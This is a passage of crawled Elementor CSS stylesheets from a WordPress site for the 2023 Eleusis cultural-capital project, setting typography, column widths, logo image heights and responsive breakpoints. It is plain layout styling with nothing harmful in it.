--e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for qi_addons_for_elementor_text_marquee, class: .elementor-element-c60084b */.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:75px;}
.elementor-33257 .elementor-element.elementor-element-c60084b div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:50px!important;}
    .elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:50px!important;}
    .elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36491.css?ver=1763464757
body_size: 2021
content:
.elementor-36491 .elementor-element.elementor-element-110bfc8:not(.elementor-motion-effects-element-type-background), .elementor-36491 .elementor-element.elementor-element-110bfc8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}.elementor-36491 .elementor-element.elementor-element-110bfc8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-36491 .elementor-element.elementor-element-110bfc8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36491 .elementor-element.elementor-element-b542dd9.elementor-column > .elementor-widget-wrap{justify-content:space-evenly;}.elementor-36491 .elementor-element.elementor-element-861f204 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-861f204 > .elementor-container{max-width:1600px;}.elementor-bc-flex-widget .elementor-36491 .elementor-element.elementor-element-dcfcf9d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-36491 .elementor-element.elementor-element-dcfcf9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-36491 .elementor-element.elementor-element-6749527{text-align:left;}.elementor-36491 .elementor-element.elementor-element-6749527 img{height:70px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-36491 .elementor-element.elementor-element-dbb07ec.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-36491 .elementor-element.elementor-element-dbb07ec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-36491 .elementor-element.elementor-element-09beef6{text-align:left;}.elementor-36491 .elementor-element.elementor-element-09beef6 img{height:150px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-f70c81c{text-align:center;}.elementor-36491 .elementor-element.elementor-element-f70c81c img{height:109px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-f4bee61{--spacer-size:70px;}.elementor-36491 .elementor-element.elementor-element-7b0abb3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-7b0abb3 > .elementor-container{max-width:1600px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-36491 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-f30da80 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-f30da80 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-4c80801{text-align:left;}.elementor-36491 .elementor-element.elementor-element-4c80801 img{height:128px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-09edd27{text-align:left;}.elementor-36491 .elementor-element.elementor-element-09edd27 img{height:59px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-dd44403{text-align:center;}.elementor-36491 .elementor-element.elementor-element-dd44403 img{height:92px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-a330335{text-align:right;}.elementor-36491 .elementor-element.elementor-element-a330335 img{height:64px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-d36087b{--spacer-size:120px;}.elementor-36491 .elementor-element.elementor-element-ab076b3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-ab076b3 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-5b36da9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-5b36da9 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-1703e3b{text-align:left;}.elementor-36491 .elementor-element.elementor-element-1703e3b img{height:48px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-f3b8bd0{text-align:left;}.elementor-36491 .elementor-element.elementor-element-f3b8bd0 img{height:87px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-8a321b1{text-align:left;}.elementor-36491 .elementor-element.elementor-element-8a321b1 img{height:23px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-5881067{text-align:left;}.elementor-36491 .elementor-element.elementor-element-5881067 img{height:28px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-12fb2a4{text-align:left;}.elementor-36491 .elementor-element.elementor-element-12fb2a4 img{height:40px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-7b9474e{--spacer-size:70px;}.elementor-36491 .elementor-element.elementor-element-754c0a6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-754c0a6 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-b9c1cfd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-b9c1cfd > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-b4cb41b{text-align:left;}.elementor-36491 .elementor-element.elementor-element-b4cb41b img{height:37px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-74c44d7{text-align:left;}.elementor-36491 .elementor-element.elementor-element-74c44d7 img{height:25px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-7dac83a{--spacer-size:50px;}.elementor-36491 .elementor-element.elementor-element-77c9cc3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-77c9cc3 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-6d5c062 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-6d5c062 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-a4c01bf{text-align:left;}.elementor-36491 .elementor-element.elementor-element-a4c01bf img{height:14px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-65f0242{text-align:left;}.elementor-36491 .elementor-element.elementor-element-65f0242 img{height:25px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-57c4600{--spacer-size:50px;}.elementor-36491 .elementor-element.elementor-element-63a6570 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-63a6570 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-a88d934 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-a88d934 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-48605a6{text-align:left;}.elementor-36491 .elementor-element.elementor-element-48605a6 img{height:14px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-583d21d{text-align:left;}.elementor-36491 .elementor-element.elementor-element-583d21d img{height:8px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-24a2fed{text-align:left;}.elementor-36491 .elementor-element.elementor-element-24a2fed img{height:25px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-aa51275{--spacer-size:50px;}.elementor-36491 .elementor-element.elementor-element-ea34320 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-ea34320 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-a22a936 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-a22a936 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-0482fbb{text-align:left;}.elementor-36491 .elementor-element.elementor-element-0482fbb img{height:11px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-c1da035{text-align:left;}.elementor-36491 .elementor-element.elementor-element-c1da035 img{height:7px;object-fit:contain;object-position:center center;}@media(max-width:1215px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-36491 .elementor-element.elementor-element-6749527 img{object-fit:contain;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36491 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}}@media(max-width:767px){.elementor-36491 .elementor-element.elementor-element-dcfcf9d{width:40%;}.elementor-bc-flex-widget .elementor-36491 .elementor-element.elementor-element-dcfcf9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-36491 .elementor-element.elementor-element-dcfcf9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-36491 .elementor-element.elementor-element-6749527 img{height:30px;}.elementor-36491 .elementor-element.elementor-element-dbb07ec{width:30%;}.elementor-36491 .elementor-element.elementor-element-09beef6 img{height:53px;}.elementor-36491 .elementor-element.elementor-element-1fcd9b9{width:30%;}.elementor-36491 .elementor-element.elementor-element-f70c81c img{height:43px;}.elementor-36491 .elementor-element.elementor-element-f4bee61{--spacer-size:50px;}.elementor-36491 .elementor-element.elementor-element-b8a4626{width:30%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36491 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-9a9fbef{width:30%;}.elementor-36491 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-e0ae3bc{width:20%;}.elementor-36491 .elementor-element.elementor-element-17ea26d{width:20%;}.elementor-36491 .elementor-element.elementor-element-b0bd76a{width:30%;}.elementor-36491 .elementor-element.elementor-element-4c80801 img{height:37px;}.elementor-36491 .elementor-element.elementor-element-78ed830{width:30%;}.elementor-36491 .elementor-element.elementor-element-09edd27{text-align:left;}.elementor-36491 .elementor-element.elementor-element-09edd27 img{height:17px;}.elementor-36491 .elementor-element.elementor-element-c8756f7{width:20%;}.elementor-36491 .elementor-element.elementor-element-dd44403 img{height:27px;}.elementor-36491 .elementor-element.elementor-element-d0eacf8{width:20%;}.elementor-36491 .elementor-element.elementor-element-a330335 img{height:19px;}.elementor-36491 .elementor-element.elementor-element-13dc85a{width:40%;}.elementor-36491 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-e2112bb{width:30%;}.elementor-36491 .elementor-element.elementor-element-c45c1e1{width:30%;}.elementor-36491 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-9493022{width:40%;}.elementor-36491 .elementor-element.elementor-element-1703e3b{text-align:left;}.elementor-36491 .elementor-element.elementor-element-1703e3b img{height:14px;}.elementor-36491 .elementor-element.elementor-element-612231c{width:30%;}.elementor-36491 .elementor-element.elementor-element-f3b8bd0 img{height:25px;}.elementor-36491 .elementor-element.elementor-element-950c380{width:30%;}.elementor-36491 .elementor-element.elementor-element-5881067{text-align:left;}.elementor-36491 .elementor-element.elementor-element-5881067 img{height:8px;}.elementor-36491 .elementor-element.elementor-element-eca325b{width:40%;}.elementor-36491 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-58be81b{width:30%;}.elementor-36491 .elementor-element.elementor-element-10eca04{width:30%;}.elementor-36491 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-40b574e{width:40%;}.elementor-36491 .elementor-element.elementor-element-8553ef5{width:30%;}.elementor-36491 .elementor-element.elementor-element-f15b327{width:30%;}.elementor-36491 .elementor-element.elementor-element-9cd6bf2{width:40%;}.elementor-36491 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-319d1d1{width:60%;}.elementor-36491 .elementor-element.elementor-element-35a8e82{width:40%;}.elementor-36491 .elementor-element.elementor-element-a4c01bf{text-align:left;}.elementor-36491 .elementor-element.elementor-element-a4c01bf img{height:14px;}.elementor-36491 .elementor-element.elementor-element-d776128{width:30%;}.elementor-36491 .elementor-element.elementor-element-65f0242 img{height:25px;}.elementor-36491 .elementor-element.elementor-element-eb0068b{width:30%;}.elementor-36491 .elementor-element.elementor-element-168b734{width:40%;}.elementor-36491 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-c287f78{width:60%;}.elementor-36491 .elementor-element.elementor-element-d7113f4{width:40%;}.elementor-36491 .elementor-element.elementor-element-48605a6{text-align:left;}.elementor-36491 .elementor-element.elementor-element-48605a6 img{height:7px;}.elementor-36491 .elementor-element.elementor-element-03b6693{width:30%;}.elementor-36491 .elementor-element.elementor-element-583d21d{text-align:left;}.elementor-36491 .elementor-element.elementor-element-583d21d img{height:8px;}.elementor-36491 .elementor-element.elementor-element-95ab696{width:30%;}.elementor-36491 .elementor-element.elementor-element-24a2fed img{height:14px;}.elementor-36491 .elementor-element.elementor-element-95e5be5{width:50%;}.elementor-36491 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-d95070a{width:50%;}.elementor-36491 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-7afa2e2{width:50%;}.elementor-36491 .elementor-element.elementor-element-0482fbb{text-align:left;}.elementor-36491 .elementor-element.elementor-element-0482fbb img{height:11px;}.elementor-36491 .elementor-element.elementor-element-6d80682{width:50%;}.elementor-36491 .elementor-element.elementor-element-c1da035{text-align:left;}.elementor-36491 .elementor-element.elementor-element-c1da035 img{height:7px;}}@media(min-width:768px){.elementor-36491 .elementor-element.elementor-element-dcfcf9d{width:47%;}.elementor-36491 .elementor-element.elementor-element-dbb07ec{width:37.666%;}.elementor-36491 .elementor-element.elementor-element-1fcd9b9{width:15%;}.elementor-36491 .elementor-element.elementor-element-b8a4626{width:40%;}.elementor-36491 .elementor-element.elementor-element-9a9fbef{width:20%;}.elementor-36491 .elementor-element.elementor-element-e0ae3bc{width:12%;}.elementor-36491 .elementor-element.elementor-element-17ea26d{width:28%;}.elementor-36491 .elementor-element.elementor-element-b0bd76a{width:40%;}.elementor-36491 .elementor-element.elementor-element-78ed830{width:20%;}.elementor-36491 .elementor-element.elementor-element-c8756f7{width:20%;}.elementor-36491 .elementor-element.elementor-element-d0eacf8{width:20%;}.elementor-36491 .elementor-element.elementor-element-e2112bb{width:23%;}.elementor-36491 .elementor-element.elementor-element-c45c1e1{width:20%;}.elementor-36491 .elementor-element.elementor-element-f279b41{width:20%;}.elementor-36491 .elementor-element.elementor-element-ca8ce49{width:17%;}.elementor-36491 .elementor-element.elementor-element-612231c{width:23%;}.elementor-36491 .elementor-element.elementor-element-950c380{width:20%;}.elementor-36491 .elementor-element.elementor-element-59329d2{width:20%;}.elementor-36491 .elementor-element.elementor-element-bf5a8ed{width:17%;}.elementor-36491 .elementor-element.elementor-element-58be81b{width:23%;}.elementor-36491 .elementor-element.elementor-element-10eca04{width:20%;}.elementor-36491 .elementor-element.elementor-element-92a2acd{width:20%;}.elementor-36491 .elementor-element.elementor-element-7069d07{width:17%;}.elementor-36491 .elementor-element.elementor-element-8553ef5{width:23%;}.elementor-36491 .elementor-element.elementor-element-f15b327{width:20%;}.elementor-36491 .elementor-element.elementor-element-0a47193{width:20%;}.elementor-36491 .elementor-element.elementor-element-7994598{width:17%;}.elementor-36491 .elementor-element.elementor-element-9cd6bf2{width:30%;}.elementor-36491 .elementor-element.elementor-element-319d1d1{width:60%;}.elementor-36491 .elementor-element.elementor-element-35a8e82{width:40%;}.elementor-36491 .elementor-element.elementor-element-d776128{width:30%;}.elementor-36491 .elementor-element.elementor-element-eb0068b{width:29.666%;}.elementor-36491 .elementor-element.elementor-element-168b734{width:30%;}.elementor-36491 .elementor-element.elementor-element-c287f78{width:60%;}.elementor-36491 .elementor-element.elementor-element-d7113f4{width:40%;}.elementor-36491 .elementor-element.elementor-element-03b6693{width:30%;}.elementor-36491 .elementor-element.elementor-element-95ab696{width:29.666%;}.elementor-36491 .elementor-element.elementor-element-95e5be5{width:50%;}.elementor-36491 .elementor-element.elementor-element-d95070a{width:50%;}.elementor-36491 .elementor-element.elementor-element-7afa2e2{width:50%;}.elementor-36491 .elementor-element.elementor-element-6d80682{width:50%;}}@media(min-width:1919px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36491 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33236.css?ver=1763464758
body_size: 2451
content:
.elementor-33236 .elementor-element.elementor-element-6d767209:not(.elementor-motion-effects-element-type-background), .elementor-33236 .elementor-element.elementor-element-6d767209 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-33236 .elementor-element.elementor-element-6d767209{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-33236 .elementor-element.elementor-element-6d767209 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-33236 .elementor-element.elementor-element-7071160a.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-33236 .elementor-element.elementor-element-7071160a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-33236 .elementor-element.elementor-element-7071160a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-44b257e{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-60c2aab8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-33236 .elementor-element.elementor-element-2b70e31e{text-align:left;}.elementor-33236 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( 